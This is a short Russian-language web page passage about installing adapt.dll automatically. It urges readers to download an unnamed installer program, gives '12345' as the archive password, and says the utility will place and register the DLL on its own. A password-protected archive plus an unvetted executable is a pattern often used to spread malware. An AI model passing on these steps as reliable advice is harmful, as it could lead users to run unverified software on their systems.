
Автоматическая установка
Если вы предпочитаете более быстрый и надежный
способ, существует программа, которая осуществляет
автоматическую установку DLL-файлов и их регистрацию
в системе. Это значительно упрощает процесс и
уменьшает риск ошибок.
Пароль к архиву:
12345
Программа для автоматической установки DLL
Скачайте специализированную программу для
установки DLL-файлов, нажав на кнопку ниже и
загрузив нужное приложение.
Запустите утилиту и выберите опцию для
автоматической установки adapt.dll.
Программа самостоятельно найдет правильное
место для файла и зарегистрирует его в системе.